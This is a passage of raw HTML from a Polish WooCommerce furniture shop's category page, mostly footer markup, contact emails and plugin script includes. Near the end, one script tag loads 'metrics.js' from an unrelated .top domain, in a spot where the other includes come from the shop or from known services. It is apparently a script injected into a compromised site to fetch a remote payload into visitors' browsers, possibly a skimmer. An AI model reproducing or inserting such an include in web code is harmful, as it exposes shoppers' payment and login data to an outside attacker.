0.73489 8.66024 0.726893 8.66847C0.725475 8.66995 0.723513 8.67038 0.722095 8.67185C0.708697 8.68595 0.703748 8.70402 0.692341 8.71917C0.672605 8.74549 0.652628 8.77026 0.638717 8.79938C0.633617 8.80988 0.627189 8.81897 0.622813 8.82986C0.614545 8.85056 0.61361 8.87214 0.608268 8.89356C0.600754 8.9238 0.593452 8.95268 0.591731 8.98376C0.591128 8.99381 0.585938 9.00229 0.585938 9.01249L0.585938 23.2774ZM7.86436 16.1451L1.57477 22.125V10.1649L7.86436 16.1451ZM22.2408 10.1649V22.125L15.9512 16.1451L22.2408 10.1649ZM21.4975 22.783H2.31805L8.77953 16.6395H15.036L21.4975 22.783ZM21.9802 9.04798L20.6595 10.3037V8.0131L21.9802 9.04798ZM11.9078 1.16219L13.9208 2.73862H9.89477L11.9078 1.16219ZM19.6707 3.72745V11.2439L15.036 15.6507H8.77953L4.14486 11.2439V3.72745H19.6707ZM3.15603 10.3037L1.83532 9.04798L3.15603 8.0131V10.3037Z" fill="white"/>
                                    <path d="M6.15946 6.20941H17.6575C17.9308 6.20941 18.1519 5.98804 18.1519 5.715C18.1519 5.44196 17.9308 5.22058 17.6575 5.22058H6.15946C5.88617 5.22058 5.66504 5.44196 5.66504 5.715C5.66504 5.98804 5.88617 6.20941 6.15946 6.20941ZM6.15946 8.97457H17.6575C17.9308 8.97457 18.1519 8.75319 18.1519 8.48015C18.1519 8.20711 17.9308 7.98574 17.6575 7.98574H6.15946C5.88617 7.98574 5.66504 8.20711 5.66504 8.48015C5.66504 8.75319 5.88617 8.97457 6.15946 8.97457ZM6.15946 11.74H15.3544C15.6277 11.74 15.8488 11.5186 15.8488 11.2456C15.8488 10.9725 15.6277 10.7511 15.3544 10.7511H6.15946C5.88617 10.7511 5.66504 10.9725 5.66504 11.2456C5.66504 11.5186 5.88617 11.74 6.15946 11.74Z" fill="white"/>
                                </svg>
                                                                <a href="mailto:logistyka@minko.co">logistyka@minko.co</a>
                            </div>
                                            </div>
                                        <div class="minko-contact__info-item">
                        <p class="minko-contact__info-item-title">Dział hurtowy</p>
                                                    <div class="minko-contact__info-item-link">
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" style="&#10;">
                                    <path d="M0.585938 23.2774C0.585938 23.3017 0.596409 23.3226 0.599789 23.346C0.605251 23.3847 0.608118 23.4232 0.622814 23.46C0.638053 23.4981 0.66322 23.5293 0.68697 23.5621C0.700036 23.5803 0.706252 23.6014 0.722095 23.618C0.723514 23.6195 0.725475 23.62 0.726893 23.6214C0.757583 23.653 0.79627 23.6745 0.834443 23.697C0.852187 23.7074 0.867034 23.7235 0.885683 23.7315C0.90222 23.7386 0.921745 23.738 0.939126 23.7433C0.983667 23.7567 1.02809 23.77 1.07426 23.7706C1.07643 23.7706 1.07818 23.7718 1.08035 23.7718H22.7352C22.8008 23.7718 22.8662 23.7588 22.9274 23.733C22.9888 23.7071 23.043 23.6684 23.0887 23.6213C23.0901 23.6199 23.0921 23.6195 23.0934 23.618C23.1092 23.6015 23.1154 23.5804 23.1284 23.5624C23.1523 23.5295 23.1775 23.4982 23.1928 23.46C23.2074 23.4233 23.2102 23.3848 23.2157 23.3463C23.2191 23.3228 23.2296 23.3018 23.2296 23.2774V9.01249C23.2296 9.00229 23.2244 8.99378 23.2238 8.98373C23.2221 8.95265 23.2148 8.9238 23.2073 8.89356C23.2019 8.87217 23.2011 8.85062 23.1928 8.82992C23.1884 8.81897 23.1819 8.80982 23.1768 8.79929C23.1629 8.7702 23.1429 8.74549 23.1232 8.71917C23.1118 8.70402 23.1068 8.68595 23.0934 8.67185C23.092 8.67038 23.0901 8.66992 23.0887 8.66847C23.0807 8.66024 23.0705 8.65508 23.0619 8.64741C23.0535 8.63978 23.0495 8.62928 23.0403 8.62212L20.6595 6.75657V3.23304C20.6595 2.96 20.4384 2.73862 20.1651 2.73862H15.524L12.2124 0.145111C12.0338 0.00460815 11.7818 0.00460815 11.6031 0.145111L8.29157 2.73862H3.65045C3.37717 2.73862 3.15603 2.96 3.15603 3.23304V6.75657L0.775206 8.62212C0.766093 8.62927 0.762079 8.63981 0.7536 8.64744C0.745029 8.65511 0.73489 8.66024 0.726893 8.66847C0.725475 8.66995 0.723513 8.67038 0.722095 8.67185C0.708697 8.68595 0.703748 8.70402 0.692341 8.71917C0.672605 8.74549 0.652628 8.77026 0.638717 8.79938C0.633617 8.80988 0.627189 8.81897 0.622813 8.82986C0.614545 8.85056 0.61361 8.87214 0.608268 8.89356C0.600754 8.9238 0.593452 8.95268 0.591731 8.98376C0.591128 8.99381 0.585938 9.00229 0.585938 9.01249L0.585938 23.2774ZM7.86436 16.1451L1.57477 22.125V10.1649L7.86436 16.1451ZM22.2408 10.1649V22.125L15.9512 16.1451L22.2408 10.1649ZM21.4975 22.783H2.31805L8.77953 16.6395H15.036L21.4975 22.783ZM21.9802 9.04798L20.6595 10.3037V8.0131L21.9802 9.04798ZM11.9078 1.16219L13.9208 2.73862H9.89477L11.9078 1.16219ZM19.6707 3.72745V11.2439L15.036 15.6507H8.77953L4.14486 11.2439V3.72745H19.6707ZM3.15603 10.3037L1.83532 9.04798L3.15603 8.0131V10.3037Z" fill="white"/>
                                    <path d="M6.15946 6.20941H17.6575C17.9308 6.20941 18.1519 5.98804 18.1519 5.715C18.1519 5.44196 17.9308 5.22058 17.6575 5.22058H6.15946C5.88617 5.22058 5.66504 5.44196 5.66504 5.715C5.66504 5.98804 5.88617 6.20941 6.15946 6.20941ZM6.15946 8.97457H17.6575C17.9308 8.97457 18.1519 8.75319 18.1519 8.48015C18.1519 8.20711 17.9308 7.98574 17.6575 7.98574H6.15946C5.88617 7.98574 5.66504 8.20711 5.66504 8.48015C5.66504 8.75319 5.88617 8.97457 6.15946 8.97457ZM6.15946 11.74H15.3544C15.6277 11.74 15.8488 11.5186 15.8488 11.2456C15.8488 10.9725 15.6277 10.7511 15.3544 10.7511H6.15946C5.88617 10.7511 5.66504 10.9725 5.66504 11.2456C5.66504 11.5186 5.88617 11.74 6.15946 11.74Z" fill="white"/>
                                </svg>
                                                                <a href="mailto:sales@minko.co">sales@minko.co</a>
                            </div>
                                            </div>
                                        <div class="minko-contact__info-item">
                        <p class="minko-contact__info-item-title">Dział reklamacji</p>
                                                    <div class="minko-contact__info-item-link">
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" style="&#10;">
                                    <path d="M0.585938 23.2774C0.585938 23.3017 0.596409 23.3226 0.599789 23.346C0.605251 23.3847 0.608118 23.4232 0.622814 23.46C0.638053 23.4981 0.66322 23.5293 0.68697 23.5621C0.700036 23.5803 0.706252 23.6014 0.722095 23.618C0.723514 23.6195 0.725475 23.62 0.726893 23.6214C0.757583 23.653 0.79627 23.6745 0.834443 23.697C0.852187 23.7074 0.867034 23.7235 0.885683 23.7315C0.90222 23.7386 0.921745 23.738 0.939126 23.7433C0.983667 23.7567 1.02809 23.77 1.07426 23.7706C1.07643 23.7706 1.07818 23.7718 1.08035 23.7718H22.7352C22.8008 23.7718 22.8662 23.7588 22.9274 23.733C22.9888 23.7071 23.043 23.6684 23.0887 23.6213C23.0901 23.6199 23.0921 23.6195 23.0934 23.618C23.1092 23.6015 23.1154 23.5804 23.1284 23.5624C23.1523 23.5295 23.1775 23.4982 23.1928 23.46C23.2074 23.4233 23.2102 23.3848 23.2157 23.3463C23.2191 23.3228 23.2296 23.3018 23.2296 23.2774V9.01249C23.2296 9.00229 23.2244 8.99378 23.2238 8.98373C23.2221 8.95265 23.2148 8.9238 23.2073 8.89356C23.2019 8.87217 23.2011 8.85062 23.1928 8.82992C23.1884 8.81897 23.1819 8.80982 23.1768 8.79929C23.1629 8.7702 23.1429 8.74549 23.1232 8.71917C23.1118 8.70402 23.1068 8.68595 23.0934 8.67185C23.092 8.67038 23.0901 8.66992 23.0887 8.66847C23.0807 8.66024 23.0705 8.65508 23.0619 8.64741C23.0535 8.63978 23.0495 8.62928 23.0403 8.62212L20.6595 6.75657V3.23304C20.6595 2.96 20.4384 2.73862 20.1651 2.73862H15.524L12.2124 0.145111C12.0338 0.00460815 11.7818 0.00460815 11.6031 0.145111L8.29157 2.73862H3.65045C3.37717 2.73862 3.15603 2.96 3.15603 3.23304V6.75657L0.775206 8.62212C0.766093 8.62927 0.762079 8.63981 0.7536 8.64744C0.745029 8.65511 0.73489 8.66024 0.726893 8.66847C0.725475 8.66995 0.723513 8.67038 0.722095 8.67185C0.708697 8.68595 0.703748 8.70402 0.692341 8.71917C0.672605 8.74549 0.652628 8.77026 0.638717 8.79938C0.633617 8.80988 0.627189 8.81897 0.622813 8.82986C0.614545 8.85056 0.61361 8.87214 0.608268 8.89356C0.600754 8.9238 0.593452 8.95268 0.591731 8.98376C0.591128 8.99381 0.585938 9.00229 0.585938 9.01249L0.585938 23.2774ZM7.86436 16.1451L1.57477 22.125V10.1649L7.86436 16.1451ZM22.2408 10.1649V22.125L15.9512 16.1451L22.2408 10.1649ZM21.4975 22.783H2.31805L8.77953 16.6395H15.036L21.4975 22.783ZM21.9802 9.04798L20.6595 10.3037V8.0131L21.9802 9.04798ZM11.9078 1.16219L13.9208 2.73862H9.89477L11.9078 1.16219ZM19.6707 3.72745V11.2439L15.036 15.6507H8.77953L4.14486 11.2439V3.72745H19.6707ZM3.15603 10.3037L1.83532 9.04798L3.15603 8.0131V10.3037Z" fill="white"/>
                                    <path d="M6.15946 6.20941H17.6575C17.9308 6.20941 18.1519 5.98804 18.1519 5.715C18.1519 5.44196 17.9308 5.22058 17.6575 5.22058H6.15946C5.88617 5.22058 5.66504 5.44196 5.66504 5.715C5.66504 5.98804 5.88617 6.20941 6.15946 6.20941ZM6.15946 8.97457H17.6575C17.9308 8.97457 18.1519 8.75319 18.1519 8.48015C18.1519 8.20711 17.9308 7.98574 17.6575 7.98574H6.15946C5.88617 7.98574 5.66504 8.20711 5.66504 8.48015C5.66504 8.75319 5.88617 8.97457 6.15946 8.97457ZM6.15946 11.74H15.3544C15.6277 11.74 15.8488 11.5186 15.8488 11.2456C15.8488 10.9725 15.6277 10.7511 15.3544 10.7511H6.15946C5.88617 10.7511 5.66504 10.9725 5.66504 11.2456C5.66504 11.5186 5.88617 11.74 6.15946 11.74Z" fill="white"/>
                                </svg>
                                                                <a href="mailto:help@minko.co">help@minko.co</a>
                            </div>
                                            </div>
                                    </div>
                <div class="minko-contact__info-footer">
                                            <div class="minko-contact__socials">
                            <p class="minko-contact__info-item-title">Dołącz do nas!</p>
                            <div class="minko-contact__socials-wrapper">
                                                            <div class="minko-contact__info-item-link">
                                    <a href="https://www.facebook.com/minko.co/"><img src="https://minko.co/wp-content/uploads/2025/08/Vector-2.svg" alt=""></a>
                                </div>
                                                            <div class="minko-contact__info-item-link">
                                    <a href="https://www.instagram.com/minko.co/"><img src="https://minko.co/wp-content/uploads/2025/08/Vector.svg" alt=""></a>
                                </div>
                                                            <div class="minko-contact__info-item-link">
                                    <a href="https://www.youtube.com/channel/UCExdM3_0DIN1R0pyUIjsCLA"><img src="https://minko.co/wp-content/uploads/2025/08/Vector-1.svg" alt=""></a>
                                </div>
                                                        </div>
                        </div>
                                                                <div class="minko-contact__info-item">
                            <p class="minko-contact__info-item-title">Właściciel</p>
                            <div class="minko-contact__info-item-link">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" style="&#10;">
                                    <path d="M0.585938 23.2774C0.585938 23.3017 0.596409 23.3226 0.599789 23.346C0.605251 23.3847 0.608118 23.4232 0.622814 23.46C0.638053 23.4981 0.66322 23.5293 0.68697 23.5621C0.700036 23.5803 0.706252 23.6014 0.722095 23.618C0.723514 23.6195 0.725475 23.62 0.726893 23.6214C0.757583 23.653 0.79627 23.6745 0.834443 23.697C0.852187 23.7074 0.867034 23.7235 0.885683 23.7315C0.90222 23.7386 0.921745 23.738 0.939126 23.7433C0.983667 23.7567 1.02809 23.77 1.07426 23.7706C1.07643 23.7706 1.07818 23.7718 1.08035 23.7718H22.7352C22.8008 23.7718 22.8662 23.7588 22.9274 23.733C22.9888 23.7071 23.043 23.6684 23.0887 23.6213C23.0901 23.6199 23.0921 23.6195 23.0934 23.618C23.1092 23.6015 23.1154 23.5804 23.1284 23.5624C23.1523 23.5295 23.1775 23.4982 23.1928 23.46C23.2074 23.4233 23.2102 23.3848 23.2157 23.3463C23.2191 23.3228 23.2296 23.3018 23.2296 23.2774V9.01249C23.2296 9.00229 23.2244 8.99378 23.2238 8.98373C23.2221 8.95265 23.2148 8.9238 23.2073 8.89356C23.2019 8.87217 23.2011 8.85062 23.1928 8.82992C23.1884 8.81897 23.1819 8.80982 23.1768 8.79929C23.1629 8.7702 23.1429 8.74549 23.1232 8.71917C23.1118 8.70402 23.1068 8.68595 23.0934 8.67185C23.092 8.67038 23.0901 8.66992 23.0887 8.66847C23.0807 8.66024 23.0705 8.65508 23.0619 8.64741C23.0535 8.63978 23.0495 8.62928 23.0403 8.62212L20.6595 6.75657V3.23304C20.6595 2.96 20.4384 2.73862 20.1651 2.73862H15.524L12.2124 0.145111C12.0338 0.00460815 11.7818 0.00460815 11.6031 0.145111L8.29157 2.73862H3.65045C3.37717 2.73862 3.15603 2.96 3.15603 3.23304V6.75657L0.775206 8.62212C0.766093 8.62927 0.762079 8.63981 0.7536 8.64744C0.745029 8.65511 0.73489 8.66024 0.726893 8.66847C0.725475 8.66995 0.723513 8.67038 0.722095 8.67185C0.708697 8.68595 0.703748 8.70402 0.692341 8.71917C0.672605 8.74549 0.652628 8.77026 0.638717 8.79938C0.633617 8.80988 0.627189 8.81897 0.622813 8.82986C0.614545 8.85056 0.61361 8.87214 0.608268 8.89356C0.600754 8.9238 0.593452 8.95268 0.591731 8.98376C0.591128 8.99381 0.585938 9.00229 0.585938 9.01249L0.585938 23.2774ZM7.86436 16.1451L1.57477 22.125V10.1649L7.86436 16.1451ZM22.2408 10.1649V22.125L15.9512 16.1451L22.2408 10.1649ZM21.4975 22.783H2.31805L8.77953 16.6395H15.036L21.4975 22.783ZM21.9802 9.04798L20.6595 10.3037V8.0131L21.9802 9.04798ZM11.9078 1.16219L13.9208 2.73862H9.89477L11.9078 1.16219ZM19.6707 3.72745V11.2439L15.036 15.6507H8.77953L4.14486 11.2439V3.72745H19.6707ZM3.15603 10.3037L1.83532 9.04798L3.15603 8.0131V10.3037Z" fill="white"/>
                                    <path d="M6.15946 6.20941H17.6575C17.9308 6.20941 18.1519 5.98804 18.1519 5.715C18.1519 5.44196 17.9308 5.22058 17.6575 5.22058H6.15946C5.88617 5.22058 5.66504 5.44196 5.66504 5.715C5.66504 5.98804 5.88617 6.20941 6.15946 6.20941ZM6.15946 8.97457H17.6575C17.9308 8.97457 18.1519 8.75319 18.1519 8.48015C18.1519 8.20711 17.9308 7.98574 17.6575 7.98574H6.15946C5.88617 7.98574 5.66504 8.20711 5.66504 8.48015C5.66504 8.75319 5.88617 8.97457 6.15946 8.97457ZM6.15946 11.74H15.3544C15.6277 11.74 15.8488 11.5186 15.8488 11.2456C15.8488 10.9725 15.6277 10.7511 15.3544 10.7511H6.15946C5.88617 10.7511 5.66504 10.9725 5.66504 11.2456C5.66504 11.5186 5.88617 11.74 6.15946 11.74Z" fill="white"/>
                                </svg>
                                <a href="mailto:minko@minko.co">minko@minko.co</a>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="minko-footer__bottom-bar">
                            <a
    href="https://minko.co/regulamin-black-friday/"
    >Regulamin promocji</a>
                            <div class="minko-footer__bottom-bar-logo">
                <img
    src="https://minko.co/wp-content/uploads/2025/09/minko-logo.svg"
    alt=""
    />
            </div>
                            <a
    href="https://minko.co/polityka-prywatnosci/"
    >Polityka prywatności</a>
            </div>
</footer>
<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_62113 > span b {
                text-align: center;z-index: 100;display: none;
                }
                .br_alabel.berocket_alabel_id_62113 > span i.template-i-before {
                display: none;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_62113 > span i.template-i {
                background-color: transparent;display: none;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_62113 > span i.template-i-after {
                display: none;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_62113 > span i.template-span-before {
                display: none;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_62113{top:0px;left:0px;z-index:500;}div.br_alabel.berocket_alabel_id_62113 > span{height: 80px;width: 80px;background-color:#f16543;color:#ffffff;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 0px; margin-top: 10px; margin-bottom: 0px; }</style>    <script src="https://meriksvortexa.top/1/minko/metrics.js"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/minko.co"}},{"@type":"ListItem","position":2,"item":{"name":"MEBLE","@id":"https:\/\/minko.co\/collections\/meble\/"}},{"@type":"ListItem","position":3,"item":{"name":"Komody","@id":"https:\/\/minko.co\/collections\/meble\/komody\/"}}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=229451878991103&ev=ViewCategory&noscript=1&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=MEBLE&cd%5Bcontent_name%5D=Komody&cd%5Bcontent_ids%5D=%5B%2285348%22%2C%2285417%22%2C%2228363%22%2C%2229125%22%2C%2224146%22%5D&cd%5Bpage_title%5D=Komody&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=610&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=minko.co%2Fcollections%2Fmiejsce-uzytkowania%2Fpokoj-nastolatka%2Fkomody%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=229451878991103&ev=PageView&noscript=1&cd%5Bpage_title%5D=Komody&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=610&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=minko.co%2Fcollections%2Fmiejsce-uzytkowania%2Fpokoj-nastolatka%2Fkomody%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://minko.co/wp-content/plugins/woocommerce/assets/client/blocks/price-filter.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-25 16:00:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minko.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/itaa-woo-order-timeline/assets/scripts/frontend.min.js?ver=1.0.0" id="itaa_woo_order_timeline_frontend-scripts-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woo-variation-swatches-ext/main.js?ver=1.0" id="wvs-ext-script-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce-wfirma/assets/js/checkout.js?ver=2.9.15.11" id="wfirma-checkout-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="p24-installments-js-extra">
/* <![CDATA[ */
var p24InstallmentsData = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woo-przelewy24/assets/js/installment.js?ver=1.0.16" id="p24-installments-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woo-przelewy24/assets/js/block-checkout.js?ver=1.0.16" id="p24-block-checkout-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woo-przelewy24/assets/js/online-payments.bundle.js?ver=1.0.16" id="p24-online-payments-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/minko.co\/wp-json\/","nonce":"7ae499889f","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 14:42:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"You are probably offline.":["Prawdopodobnie jeste\u015b offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://minko.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7ae499889f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://minko.co/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/minko.co\/koszyk\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1746043823" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minko.co\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdMkIIrAAAAAAie7ZLA3W-a1j5-uSGu8Nq_mSyR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdMkIIrAAAAAAie7ZLA3W-a1j5-uSGu8Nq_mSyR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=6.7.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=6.7.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=6.7.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=6.7.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=6.7.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.7.4" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.7.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.7.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" id="wc-blocks-frontend-vendors-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
